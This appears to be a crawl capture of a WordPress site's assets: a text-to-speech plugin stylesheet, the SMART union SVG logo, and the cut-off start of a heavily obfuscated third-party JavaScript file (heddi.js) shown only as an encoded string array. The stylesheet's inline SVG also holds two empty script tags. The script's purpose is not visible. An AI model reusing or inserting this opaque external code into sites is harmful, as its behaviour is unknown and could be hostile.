

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9
body_size: 888
content:
.mg-tts-button::before {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='108' height='107' viewBox='0 0 108 107' fill='none'%3E%3Cscript xmlns=''/%3E%3Cpath d='M30.5 60.1253H23.8333V106.792H30.5C32.3333 106.792 33.8333 105.292 33.8333 103.459V63.4586C33.8333 61.6253 32.3333 60.1253 30.5 60.1253Z' fill='black'/%3E%3Cpath d='M77.1667 60.1253C75.3334 60.1253 73.8334 61.6253 73.8334 63.4586V103.459C73.8334 105.292 75.3334 106.792 77.1667 106.792H83.8334V60.1253H77.1667Z' fill='black'/%3E%3Cpath d='M107.167 53.4586C107.167 24 83.292 0.125305 53.8333 0.125305C24.3747 0.125305 0.5 24 0.5 53.4586C0.5 59.8545 1.625 65.9794 3.68747 71.6666C1.66667 75.125 0.5 79.1666 0.5 83.4584C0.5 95.2084 9.18747 104.937 20.5 106.562V60.3544C17.1667 60.8335 14.0625 62.0002 11.3541 63.7293C10.7916 60.9376 10.5 58.0626 10.5 55.1042C10.5 31.1869 29.896 11.7709 53.8333 11.7709C77.7506 11.7709 97.1666 31.1669 97.1666 55.1042C97.1666 58.0626 96.875 60.9376 96.3125 63.7293C93.6042 62.0001 90.5 60.8334 87.1666 60.3544V106.542C98.4584 104.917 107.167 95.1882 107.167 83.4384C107.167 79.1466 106 75.105 103.979 71.6466C106.042 66.0008 107.167 59.8549 107.167 53.4586Z' fill='black'/%3E%3Cscript xmlns=''/%3E%3C/svg%3E");
  background-size: cover;
  content: "";
  height: 20px;
  width: 20px;
  margin-right: 10px;
  display: inline-block;
  margin-top: auto;
  margin-bottom: auto;
}
.mg-tts-button {
  margin-bottom: 10px;
  background: #fff;
  border: 1px solid #000;
  border-radius: 999px;
  box-shadow: none;
  margin-bottom: 0px;
  padding: 10px 25px;
  display: flex !important;
  color: black !important;
  font-size: 1rem !important;
  text-transform: none !important;
  align-items: center;
}
.mg-tts-button:hover {
  background: #fff !important;
  color: black !important;
  opacity: 0.8 !important;
}

.mg-tts-button span {
  margin-top: auto;
  margin-bottom: auto;
}

.mg-text-to-speech audio {
  display: none;
}

.mg-text-to-speech.active .mg-tts-button {
  display: none !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg
body_size: 5324
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="280" height="57" viewBox="0 0 280 57" fill="none"><path d="M120 37.5767C113.945 38.3496 107.89 39.0582 101.771 39.6379V45.4994C107.89 44.7265 114.01 43.8891 120.129 42.9229L120 37.5767Z" fill="#00558B"></path><path d="M73.623 41.4415L75.6198 47.9471C82.8984 47.4962 90.177 46.8521 97.3268 46.0791L99.3235 39.8956C90.8855 40.6041 82.3187 41.1838 73.623 41.4415Z" fill="#00558B"></path><path d="M169.919 34.0341L168.245 30.3626C167.085 30.5558 165.99 30.749 164.831 30.8779C159.485 31.7152 154.138 32.617 148.857 33.3899L150.338 37.7056C155.813 36.675 161.353 35.6444 166.892 34.5494C167.987 34.3561 168.953 34.1629 169.919 34.0341Z" fill="#00558B"></path><path d="M25.8937 56.7071C36.8438 56.7071 44.5089 54.7748 49.1465 51.4898C33.1079 51.3609 17.4557 50.0727 1.86795 47.4318L0 51.6186C6.57005 54.646 16.4895 56.7071 25.8937 56.7071Z" fill="#00558B"></path><path d="M127.15 34.7426C140.547 33.0679 154.01 31.1355 167.729 29.0743L165.99 25.2096C153.623 26.6911 141.578 28.1081 129.533 29.2676L127.15 34.7426Z" fill="#00558B"></path><path d="M146.151 33.8408C139.517 34.8714 132.882 35.8376 126.248 36.7394L123.8 42.3432C130.564 41.2482 137.391 40.0888 144.219 38.8005L146.151 33.8408Z" fill="#00558B"></path><path d="M44.9597 30.4914C41.5458 30.1693 38.1964 29.7828 34.7825 29.332C24.0257 27.9149 13.4621 25.9825 2.89848 23.5349C2.76965 24.179 2.76965 24.7587 2.76965 25.3384V25.4028C2.76965 25.4672 2.76965 25.5961 2.76965 25.6605C2.89848 29.5252 5.28173 32.5526 7.92263 33.0679C22.6086 35.902 37.5523 37.6411 52.818 38.3497C52.3671 34.6138 50.3059 31.4576 44.9597 30.4914Z" fill="#00558B"></path><path d="M54.6216 31.2643L54.2996 38.4141C58.9372 38.6073 63.6393 38.7361 68.4058 38.7361C85.926 38.7361 102.931 37.4479 119.936 35.5799L119.807 30.1693C106.151 31.3287 92.496 32.1017 78.583 32.1017C70.4026 32.1017 62.4155 31.844 54.6216 31.2643Z" fill="#00558B"></path><path d="M55.0724 48.5268C60.3542 48.5268 65.5716 48.398 70.7245 48.1403V41.5059C68.4057 41.5703 66.1513 41.5703 63.8324 41.5703C44.2511 41.5703 25.3783 39.8312 6.63435 36.3529L3.28491 44.1468C20.2253 47.1097 37.359 48.5268 55.0724 48.5268Z" fill="#00558B"></path><path d="M176.876 27.6573C204.058 23.6637 232.077 19.8634 262.158 18.704C266.28 18.5751 274.267 18.5107 278.325 18.5107C278.905 18.5107 279.42 18.5107 279.936 18.5107V17.4801C278.261 17.4801 275.427 17.4801 272.142 17.4801C268.084 17.4801 264.412 17.4801 262.158 17.5445C231.498 17.931 203.671 20.8296 176.876 23.9858V27.6573Z" fill="#00558B"></path><path d="M279.936 19.9922V18.9616C276.2 18.9616 266.667 19.0904 262.158 19.2836C231.626 20.7007 203.736 24.6943 176.876 28.9455V32.6814C183.704 31.3931 190.596 30.1049 197.617 28.8811V26.3046H201.095C203.478 26.3046 204.766 26.5622 205.282 27.5928C223.575 24.501 242.448 21.9245 262.093 20.5075C266.731 20.121 276.2 20.0566 279.936 19.9922Z" fill="#00558B"></path><path d="M70.7891 50.91C65.1852 51.2321 59.5169 51.4253 53.8487 51.4897L53.7198 55.0968H70.8535V50.91H70.7891Z" fill="#00558B"></path><path d="M76.5217 50.5236L77.9388 55.0968H94.4927L96.6183 48.4624C89.9195 49.2997 83.285 50.0083 76.5217 50.5236Z" fill="#00558B"></path><path d="M109.952 55.0968H137.713L140.483 48.0759C130.242 50.588 120.129 52.9712 109.952 55.0968Z" fill="#00558B"></path><path d="M43.7358 27.2708L49.5329 14.1307C44.1223 12.2627 36.1352 10.588 26.8598 10.588C12.818 10.588 6.44115 14.5816 3.92908 20.1854C17.0692 23.406 30.2093 25.7249 43.7358 27.2708Z" fill="#00558B"></path><path d="M84.1868 29.4608C85.153 29.4608 86.1192 29.4608 87.0209 29.4608L81.6103 12.1983H55.4589L54.8148 28.3013C64.2834 29.0743 74.0741 29.4608 84.1868 29.4608Z" fill="#00558B"></path><path d="M227.697 44.4044C227.697 39.4447 225.636 35.0646 218.164 34.3561C222.931 33.4543 226.345 30.749 227.762 27.7216C210.242 30.8778 193.43 34.807 176.94 38.865V49.4286L172.625 39.96C168.18 41.055 163.8 42.15 159.485 43.3094C154.203 44.6621 148.985 45.9503 143.768 47.303H153.559L156.2 55.1613H197.552V39.96H201.288C204.573 39.96 205.217 41.5059 205.217 44.5332V48.4624C205.217 52.2627 207.794 55.0968 210.37 55.0968H229.952V54.4527C228.277 52.6492 227.633 50.6524 227.633 47.9471V44.4044H227.697Z" fill="#00558B"></path><path d="M279.742 21.9246C275.813 22.0534 266.667 22.3755 262.222 22.8263C251.594 23.9213 241.224 25.3384 231.111 27.0775H242.834V55.0325H264.09V27.142H279.936V21.9246C279.871 21.9246 279.807 21.9246 279.742 21.9246Z" fill="#00558B"></path><path d="M119.742 28.1081L119.291 12.1983H94.0418L88.76 29.3964C99.1948 29.3319 109.436 28.8166 119.742 28.1081Z" fill="#00558B"></path><path d="M262.158 16.9004C262.673 16.9004 263.253 16.9004 263.833 16.9004C268.47 16.9004 276.457 16.9648 279.936 17.0292V12.1983H226.924V18.1242C238.39 17.4157 250.113 16.9648 262.158 16.9004Z" fill="#00558B"></path><path d="M197.617 29.9116C190.596 31.1999 183.704 32.5525 176.876 33.9052V37.5767C183.704 35.9664 190.596 34.3561 197.617 32.8102V29.9116Z" fill="#00558B"></path><path d="M165.346 23.8569L160.129 12.1983H137.069L130.435 27.2707C141.965 26.3046 153.559 25.0807 165.346 23.8569Z" fill="#00558B"></path><path d="M205.346 31.1999C223.704 27.3352 242.576 24.1145 262.222 22.311C266.795 21.8601 276.006 21.6025 280 21.5381V20.443C274.654 20.5075 266.409 20.7007 262.222 21.0228C242.448 22.5686 223.704 25.274 205.668 28.4946C205.668 28.6878 205.733 28.9455 205.733 29.2031V29.9116C205.668 30.4269 205.539 30.8778 205.346 31.1999Z" fill="#00558B"></path><path d="M172.109 38.8006L170.499 35.2579C168.309 35.7088 166.119 36.1597 163.929 36.6106C150.016 39.4447 136.425 42.2144 122.77 44.5333L120.322 50.0083L120.193 44.9842C114.074 46.0148 107.955 46.9809 101.771 47.8183V54.3884C101.964 54.3239 102.222 54.3239 102.415 54.2595C122.641 50.6524 142.995 45.8215 162.641 41.055C165.797 40.2821 168.953 39.5091 172.109 38.8006Z" fill="#00558B"></path><path d="M226.28 18.1886C223.382 14.5815 217.585 12.1983 209.726 12.1983H176.94V22.6331C192.915 20.8939 209.275 19.2836 226.28 18.1886Z" fill="#00558B"></path><path d="M272.013 55.8054C270.274 55.8054 269.05 54.4527 269.05 52.8424C269.05 51.1677 270.338 49.8795 272.013 49.8795C273.752 49.8795 274.976 51.2321 274.976 52.8424C274.976 54.5171 273.752 55.8054 272.013 55.8054ZM272.013 50.2659C270.531 50.2659 269.501 51.4253 269.501 52.8424C269.501 54.2595 270.531 55.4189 272.013 55.4189C273.494 55.4189 274.525 54.2595 274.525 52.8424C274.525 51.4253 273.494 50.2659 272.013 50.2659ZM272.915 54.2595C272.721 54.2595 272.592 54.0662 272.592 53.8086V53.4221C272.592 53.2289 272.528 53.1001 272.206 53.1001H271.562V54.2595H270.918V51.4254H272.206C272.915 51.4254 273.301 51.7474 273.301 52.1983V52.3271C273.301 52.6492 273.108 52.8424 272.721 52.9712C273.108 53.0357 273.301 53.2933 273.301 53.551V53.873C273.301 54.0662 273.365 54.1307 273.43 54.2595V54.3239H272.915V54.2595ZM272.592 52.3271C272.592 52.1339 272.464 52.0051 272.142 52.0051H271.497V52.778H272.142C272.464 52.778 272.592 52.6492 272.592 52.4559V52.3271Z" fill="#00558B"></path><path d="M23.0596 3.76028C23.0596 2.08556 19.6457 2.60086 19.6457 1.63467C19.6457 1.2482 20.161 0.990549 20.934 0.990549C21.5781 0.990549 22.1578 1.2482 22.5443 1.57026L23.0596 1.05496C22.6087 0.604076 21.8357 0.282015 20.934 0.282015C19.6457 0.282015 18.8083 0.926137 18.8083 1.7635C18.8083 3.43821 22.2222 2.79409 22.2222 3.8891C22.2222 4.27557 21.8357 4.59763 20.9984 4.59763C20.2898 4.59763 19.7101 4.4044 19.0016 3.95351L18.6151 4.59763C19.2592 5.04852 20.0322 5.30617 20.934 5.30617C22.1578 5.24176 23.0596 4.66205 23.0596 3.76028Z" fill="#00558B"></path><path d="M30.0161 5.04851V0.475243H29.1787V2.40761H26.409V0.475243H25.5717V5.04851H26.409V3.11614H29.1787V5.04851H30.0161Z" fill="#00558B"></path><path d="M36.4573 5.04851V4.33998H33.4943V3.05173H35.7488V2.3432H33.4943V1.18378H36.4573V0.475243H32.657V5.04851H36.4573Z" fill="#00558B"></path><path d="M42.7697 5.04851V4.33998H39.8712V3.05173H42.0612V2.3432H39.8712V1.18378H42.7697V0.475243H39.0338V5.04851H42.7697Z" fill="#00558B"></path><path d="M49.5974 1.18378V0.475243H45.2174V1.18378H47.021V5.04851H47.8583V1.18378H49.5974Z" fill="#00558B"></path><path d="M62.4155 5.04851V0.475243H61.2561L59.7746 3.56703L59.517 4.01792L59.3237 3.56703L57.7778 0.475243H56.6184V5.04851H57.3914V1.44143L57.649 1.95672L59.2593 5.04851H59.7746L61.3849 1.95672L61.5781 1.44143V5.04851H62.4155Z" fill="#00558B"></path><path d="M69.1143 5.04851V4.33998H66.2158V3.05173H68.4058V2.3432H66.2158V1.18378H69.1143V0.475243H65.3784V5.04851H69.1143Z" fill="#00558B"></path><path d="M76.1354 1.18378V0.475243H71.6909V1.18378H73.4945V5.04851H74.3318V1.18378H76.1354Z" fill="#00558B"></path><path d="M81.0306 3.30942H79.2915L80.1288 1.37706L81.0306 3.30942ZM82.7697 5.04855L80.5797 0.410872H79.8712L77.6812 5.04855H78.5185L79.0338 3.88913H81.3527L81.8679 5.04855H82.7697Z" fill="#00558B"></path><path d="M89.1464 5.04851V4.33998H85.9902V0.475243H85.1528V5.04851H89.1464Z" fill="#00558B"></path><path d="M96.9403 0.0243855H96.425V5.8859H96.9403V0.0243855Z" fill="#00558B"></path><path d="M107.633 3.30942H105.894L106.731 1.37706L107.633 3.30942ZM109.372 5.04855L107.182 0.410872H106.473L104.283 5.04855H105.121L105.636 3.88913H107.955L108.47 5.04855H109.372Z" fill="#00558B"></path><path d="M112.592 0.475243H111.755V5.11292H112.592V0.475243Z" fill="#00558B"></path><path d="M118.776 1.89231C118.776 2.27879 118.519 2.53643 117.939 2.53643H116.393V1.18378H117.939C118.583 1.18378 118.841 1.50584 118.841 1.8279V1.89231H118.776ZM119.871 5.11292V4.91969C119.678 4.72645 119.614 4.53321 119.614 4.27556V3.82468C119.614 3.30938 119.42 2.92291 118.583 2.8585C119.356 2.72967 119.614 2.27879 119.614 1.76349V1.69908C119.614 0.99054 119.034 0.475243 117.81 0.475243H115.556V5.11292H116.393V3.18056H117.81C118.583 3.18056 118.712 3.37379 118.776 3.82468V4.33998C118.776 4.79086 118.905 5.04851 119.227 5.04851H119.871V5.11292Z" fill="#00558B"></path><path d="M127.858 0.0243855H127.343V5.8859H127.858V0.0243855Z" fill="#00558B"></path><path d="M138.873 1.89231C138.873 2.27879 138.615 2.53643 138.035 2.53643H136.489V1.18378H138.035C138.679 1.18378 138.937 1.50584 138.937 1.8279V1.89231H138.873ZM139.968 5.11292V4.91969C139.774 4.72645 139.71 4.53321 139.71 4.27556V3.82468C139.71 3.30938 139.517 2.92291 138.679 2.8585C139.452 2.72967 139.71 2.27879 139.71 1.76349V1.69908C139.71 0.99054 139.13 0.475243 137.907 0.475243H135.652V5.11292H136.489V3.18056H137.907C138.679 3.18056 138.808 3.37379 138.873 3.82468V4.33998C138.873 4.79086 139.002 5.04851 139.324 5.04851H139.968V5.11292Z" fill="#00558B"></path><path d="M145.378 3.30942H143.639L144.477 1.37706L145.378 3.30942ZM147.053 5.04855L144.863 0.410872H144.155L141.965 5.04855H142.802L143.317 3.88913H145.636L146.151 5.04855H147.053Z" fill="#00558B"></path><path d="M150.338 0.475243H149.501V5.11292H150.338V0.475243Z" fill="#00558B"></path><path d="M157.23 5.04851V4.33998H154.074V0.475243H153.237V5.04851H157.23Z" fill="#00558B"></path><path d="M165.089 0.0243855H164.573V5.8859H165.089V0.0243855Z" fill="#00558B"></path><path d="M177.005 1.18378V0.475243H172.56V1.18378H174.364V5.04851H175.201V1.18378H177.005Z" fill="#00558B"></path><path d="M183.06 1.89231C183.06 2.27879 182.802 2.53643 182.222 2.53643H180.676V1.18378H182.222C182.866 1.18378 183.124 1.50584 183.124 1.8279V1.89231H183.06ZM184.09 5.11292V4.91969C183.897 4.72645 183.833 4.53321 183.833 4.27556V3.82468C183.833 3.30938 183.639 2.92291 182.802 2.8585C183.575 2.72967 183.833 2.27879 183.833 1.76349V1.69908C183.833 0.99054 183.253 0.475243 182.029 0.475243H179.775V5.11292H180.612V3.18056H182.029C182.802 3.18056 182.931 3.37379 182.995 3.82468V4.33998C182.995 4.79086 183.124 5.04851 183.446 5.04851H184.09V5.11292Z" fill="#00558B"></path><path d="M189.63 3.30942H187.891L188.728 1.37706L189.63 3.30942ZM191.369 5.04855L189.179 0.410872H188.47L186.28 5.04855H187.118L187.633 3.88913H189.952L190.467 5.04855H191.369Z" fill="#00558B"></path><path d="M198.068 5.04851V0.475243H197.23V3.82468L196.908 3.37379L194.396 0.475243H193.623V5.04851H194.461V1.69907L194.783 2.14996L197.359 5.04851H198.068Z" fill="#00558B"></path><path d="M205.217 3.76028C205.217 2.08556 201.804 2.60086 201.804 1.63467C201.804 1.2482 202.319 0.990549 203.092 0.990549C203.736 0.990549 204.316 1.2482 204.702 1.57026L205.217 1.05496C204.767 0.604076 203.994 0.282015 203.092 0.282015C201.804 0.282015 200.966 0.926137 200.966 1.7635C200.966 3.43821 204.38 2.79409 204.38 3.8891C204.38 4.27557 203.994 4.59763 203.156 4.59763C202.448 4.59763 201.868 4.4044 201.159 3.95351L200.773 4.59763C201.417 5.04852 202.19 5.30617 203.092 5.30617C204.38 5.24176 205.217 4.66205 205.217 3.76028Z" fill="#00558B"></path><path d="M211.143 1.95672C211.143 2.3432 210.95 2.66526 210.306 2.66526H208.76V1.18378H210.306C210.95 1.18378 211.208 1.44143 211.208 1.8279V1.95672H211.143ZM211.981 1.95672V1.8279C211.981 1.05495 211.401 0.475243 210.177 0.475243H207.923V5.11292H208.76V3.30938H210.177C211.465 3.30938 211.981 2.72967 211.981 1.95672Z" fill="#00558B"></path><path d="M218.357 3.05174C218.357 3.82469 217.842 4.53322 216.811 4.53322C215.781 4.53322 215.266 3.82469 215.266 3.05174V2.47203C215.266 1.69908 215.781 0.990549 216.811 0.990549C217.842 0.990549 218.357 1.69908 218.357 2.47203V3.05174ZM219.195 3.05174V2.47203C219.195 1.31261 218.293 0.282015 216.811 0.282015C215.33 0.282015 214.428 1.31261 214.428 2.47203V3.05174C214.428 4.21116 215.33 5.24176 216.811 5.24176C218.293 5.24176 219.195 4.21116 219.195 3.05174Z" fill="#00558B"></path><path d="M225.056 1.89231C225.056 2.27879 224.799 2.53643 224.219 2.53643H222.673V1.18378H224.219C224.863 1.18378 225.121 1.50584 225.121 1.8279V1.89231H225.056ZM226.151 5.11292V4.91969C225.958 4.72645 225.894 4.53321 225.894 4.27556V3.82468C225.894 3.30938 225.7 2.92291 224.863 2.8585C225.636 2.72967 225.894 2.27879 225.894 1.76349V1.69908C225.894 0.99054 225.314 0.475243 224.09 0.475243H221.836V5.11292H222.673V3.18056H224.09C224.863 3.18056 224.992 3.37379 225.056 3.82468V4.33998C225.056 4.79086 225.185 5.04851 225.507 5.04851H226.151V5.11292Z" fill="#00558B"></path><path d="M232.915 1.18378V0.475243H228.535V1.18378H230.338V5.04851H231.176V1.18378H232.915Z" fill="#00558B"></path><path d="M237.874 3.30942H236.135L236.973 1.37706L237.874 3.30942ZM239.613 5.04855L237.423 0.410872H236.715L234.46 5.04855H235.298L235.813 3.88913H238.132L238.647 5.04855H239.613Z" fill="#00558B"></path><path d="M245.668 1.18378V0.475243H241.224V1.18378H243.027V5.04851H243.865V1.18378H245.668Z" fill="#00558B"></path><path d="M249.404 0.475243H248.567V5.11292H249.404V0.475243Z" fill="#00558B"></path><path d="M256.039 3.05174C256.039 3.82469 255.523 4.53322 254.493 4.53322C253.462 4.53322 252.947 3.82469 252.947 3.05174V2.47203C252.947 1.69908 253.462 0.990549 254.493 0.990549C255.523 0.990549 256.039 1.69908 256.039 2.47203V3.05174ZM256.876 3.05174V2.47203C256.876 1.31261 255.974 0.282015 254.493 0.282015C253.011 0.282015 252.109 1.31261 252.109 2.47203V3.05174C252.109 4.21116 253.011 5.24176 254.493 5.24176C255.974 5.24176 256.876 4.21116 256.876 3.05174Z" fill="#00558B"></path><path d="M264.026 5.04851V0.475243H263.253V3.82468L262.931 3.37379L260.419 0.475243H259.646V5.04851H260.483V1.69907L260.805 2.14996L263.382 5.04851H264.026Z" fill="#00558B"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/heddi.js
body_size: 57499
content:
var _0x5897123c=['W4qIwSkdW5q','W73cHmkKWQpdIG','WQmcrvBdVW','fKldP8oTW4m','yxL0uSk5','eCkKW5L7W64','qCoTiWxdGW','xmkakG/dJW','xhldMaP3','j8k5W6HCW7W','CKbiwSkp','WQ4RiCoPsG','hY7cISouWPO','qHpdMtFcKq','W6DGvXrB','WOaHDmoZzG','FdxdQwFcKG','WQdcJCoCt8oh','W6xcRCozc8o/','gmkYWQ9Cyq','p8kmrsuT','ksK2W4NcSG','F8o3W4mZeG','W7ddJCoOdmkv','W5fZnJi9','uIBdNwxcLW','c8ojW6HfW45ssmorFsbGW5i6','mCkllZG7','W6ldJWxdIYa','W4zfWOldReq','wf/cRIhcMq','ccSpuN8','W5OIuCk0WPO','WOCQqSoZwG','vSoRx2/dIq','W5z7wqDI','svZcSYRcGW','WRGiW6/dHva','EgnOumkA','aH4ZuvS','wv7cPZFcIW','gLfhlCof','F1JdPJRdKG','WQu5W63cKW8/W5FcJmomxCkW','W6RdM8kXWPSE','AGRdGM3cLq','W649bLZdTW','AKRdPcxdKW','WRlcSSo5tSoh','W7DyW5ycW4S','qSkcWOGWWR4','wCoWqxNdJq','mYG0W5FcGG','eMGYqxm','smkGWQ0LWOO','C8kUWPu+WQe','fmoLaSkSea','W4P6urj8','W5BdRmkoWO0J','WOzHW714bG','fxZdVWNdPG','W6dcT8kZWOpdLq','kx3cUMH/','mSoNWQ5Uiq','W6H2tdfV','dmo7W5yVmW','cs7dGmoPW50','W60IouxdPW','W4eOnw/dNq','imk2W70kW7C','BCovBe3dQq','j8kjc10U','kSovdCkraa','WPVcQCoetCoL','qmkBWQSgWRG','W7nAWR8jW6S','W4JdQmoZemko','ixBdOaxdPa','ufidW6dcQq','pe3cLLddRa','hmoeW5KbgG','hSozdmkAbG','e8k/W4zaW6q','W7hdJSo7W7XC','yMfOuCkH','W6JdICoyaSkf','WRmVx8oUsW','W4O/uSk1WQ0','W7/dJSoja8kj','dvxdOSo7W70','dmocWRHwgW','hSkoW5eZW4G','x2JcN0tcVq','zSodW7esoG','WRxcLmoru8ob','W45YWOyzW6i','iKhdKmoWW4y','h8kTW4rjW6e','qXuTxbK','W494jIO9','W595WRvEW4a','W4/cLSk8WPtdIG','a8ksW68MW68','cSoXcCk+mW','W4O3b0hdOq','yW7dU1RcQq','W7xdJCkaWReN','E8kkWRSsWQi','l8k8W5faW6i','WQD6yW3dVG','cCkQwImp','W5aKvmkJWQe','W705wwFdMq','W5hdLSoNbSky','W5eaee3dRq','iXeIWRBdPG','vNldQ0RdLa','f1VdVaxdPa','kNNdOqFdOG','W4pcLwb3WRS','g8k5W5vgW50','W5ldHJ3dIXC','W64xFCk5W5i','aSk6WODpW6W','e8o0o8k+ja','WQqnWPZdUKm','W7hcHCkHWOxdIa','W4GMjSkyW4u','F1/cMq3cPa','gComW74OfG','s1NcPq7cPW','W4fFtbna','eSkpWPLVW7e','FxvtEmk8','DSoNW6ClcG','W699rYjG','W6XnWO7dP0q','FmorW7aaiG','W63dKmoKW79W','ymoxW4D0oa','W5VcKueuWPW','smkDW6i/W5u','WPTEW793oW','CHJdV0xcSG','xmoLW73dM8k1','W6vHxbnp','AsWw','k3FdPdZdOW','BfhdNIFcJW','dGWdW4NcVq','n8kTW5m8W64','e3xcOwddNa','WOdcQ8oXa8kk','W5HgWPFdRgG','W5BcHCkWWPtdJa','WPi8WRZdM00','iI0qCqC','a8knvWSx','gNNcO1FdPq','mCoTfcaN','WQtdRxldVLi','nCkRW40xW4K','jxldQSoYW4a','BNldNhVdKa','WOO+WRBdJN8','WONcISo0ESou','vCkEWRW1WO8','W59/jIW9','nwNdTXldTG','W4JcNmk4WOJdKq','rb7dPKFcHa','rSoZW7FdMmk2','WRaPwSoRsG','mmk0aXK6','uvxcQtpcSa','W6lcUfy','w8owdH3dKW','khZdIGBdTa','cSo6WP9bfW','W5G9WQ9bW58','FmoVgXJdPq','mKBcNgxdTW','vubsCSkS','aMxcJSouW7y','AxZcUdxcHa','pCo+W7acdG','W6GWESkfWRm','gSoKWRLQhW','gJVdP8oLW4m','cW3dMK7cKq','b8ogW6GogW','W6ldOGBdRG4','W5bdWQxdNNC','WPrnW5niia','W6FcUCoYF8oGWOVcPW','omk4nSoWWQi','WPlcRCoXCCo3','kbddLb3cMW','wvFcUdlcGq','bCkktIe5','W5ftDqjP','extcS0tdJG','WPCYF8kLWOe','W4a9ex7dMq','WQr7W5TvhW','W6nqCJL5','deDEW77cJG','qsZdSSk4WOxdL2fBuKGJta','W4r5sHvG','imoDEMBdLG','FmopW4hcO8kN','rCoLW6JdNSkX','BGxdP3lcRq','WQaYW63cNNemW4dcMCoixW','AvtdOclcUW','e8kvW48DW5C','t8oAW74joa','iSobWRnQpG','kSoFWQjodG','W5C1CSkpW5C','w0hcTZFcOa','auZcNxtdGG','W4NdSCo3o8kf','WPjAW4rrcG','bLNcVwddHW','cSoFWR9PoW','W6KlBSk8W5u','WQxdVuhdKue','W4vcWPZdSMW','W7BdNSkHWPic','lgBdL8oPW7G','vSoUxwddLW','WQxdKf3dQeO','WRfXysldVa','lxVdHrldPG','gNfvqmkJ','DSotW7WCmq','jgNdOttdVq','W4LNi0RcGG','bmolW4mggG','WQmGxSouBW','WPdcQ8oSzmoM','ELpdObqj','feRdSmoTW4G','qeNcSc7cKa','WQTKW4mFW4G','W7BdImkMWPa9','lCknW65LW6m','WRa9s8ousq','mCkcFsm5','CxP0rCkQ','f1VdTXNdSG','W5bAWPGwW7a','sK7cUIVcHG','W4PGtHbc','bsBdQ8o/W40','omk0W4W+W4m','v0/cNI3cIW','hvVdGJBdVa','W4RcJ0jSWR8','c8kixHap','W41tnJSz','kx7dSGNdTW','fCk7WOOejW','ouBcNfldOa','pb5mpYW','kx3dVWldSa','W6n5W78zW7S','W4TtW4uHW6G','W70/WQfiW54','w8oDW7uajW','n2WruYO','ov7cNmo0','W4fXW50wW64','imk9WRXGW5K','lmoPW5WJmq','W7VcPSkpbCkb','aSkBW6z0W5G','W5NcHM9OWQC','kuZcGmoyW7G','W74DDmk+WPC','pCkgp8oLWPq','W4jfWPJdRxi','zmopW67dO8k/','qYjaW5hdPG','W6jNtGrC','W6ddHSoxfSkk','vKFcIYVcNG','f8kAWOjTW60','W50RWQ5VW6u','sCoZW7/dN8kX','sbP4j8oC','shNdHcRcKq','WQyHq8oBza','sMJdGGXV','q8oNfWxdLa','W5hcHxTaWQm','W7RcOmkoWQK','lNBdICoXW4i','W7ulBmkYW6C','W75UWOCqW6y','W4XAW5WNW40','WRddUuTxWPi','W4VcGSoeWPFdQG','c8k2WQ9EW5u','W57dNdVdRM8','W55UWPCgW5W','WQmiDmotvG','W7CTzCk8W7K','W59LWR7dN1S','W5P5ks4L','rmoXr3RdPq','w1zdv8kF','W4xcGYNdStO','EuJcHcJcOq','pCkqW711','W5DAW4qPW7i','xSoNW7/dGSk/','B8kaWPiMWQi','fCkqf8oiWRe','W5bvW6iQW5S','W45yWOhcHwO','EmkzW7ndW6a','WQHWvZpdRa','a8oOWPLyia','wNpdGrv1','W5yVnMxdSG','W47cNSkOWPtdOq','iLJdNZ3dRG','p8kFrsa5','W680g3NdHW','CYFdIgtcRW','aCkNW45tW74','WPrGxJNdHW','WQ4nWRZdMLG','pZGOW5/cHG','wNxdRtVcVq','W4DrWPq+W7C','WQa8sSoiuq','W5ZcSejVWPK','W4xdV